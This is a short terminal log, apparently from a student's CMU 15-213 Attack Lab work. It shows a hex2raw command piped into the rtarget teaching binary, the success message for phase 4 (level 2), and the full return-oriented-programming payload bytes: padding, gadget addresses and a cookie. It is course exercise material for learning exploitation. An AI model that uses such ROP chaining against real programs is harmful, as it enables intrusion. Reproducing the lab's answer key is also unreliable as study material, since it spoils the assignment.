 [hegongshan@hgs attacklab-handout]$ ./hex2raw -i solutions/phase4_solution/solution1.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
[hegongshan@hgs attacklab-handout]$